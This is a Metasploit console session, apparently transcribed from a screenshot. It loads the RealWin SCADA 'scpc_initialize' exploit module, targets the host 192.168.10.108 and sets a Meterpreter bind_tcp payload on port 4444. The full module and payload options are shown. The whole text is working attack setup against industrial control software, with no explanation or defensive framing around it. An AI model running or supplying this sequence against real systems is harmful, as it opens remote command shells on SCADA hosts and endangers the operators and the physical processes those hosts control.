 msf > use exploit/windows/scada/realwin_scpc_initialize
msf exploit(realwin_scpc_initialize) > set RHOST 192.168.10.108
RHOST => 192.168.10.108
msf exploit(realwin_scpc_initialize) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(realwin_scpc_initialize) > show options
Module options (exploit/windows/scada/realwin_scpc_initialize):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  192.168.10.108   yes       The target address
   RPORT  912              yes       The target port
Payload options (windows/meterpreter/bind_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     192.168.10.108   no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Universal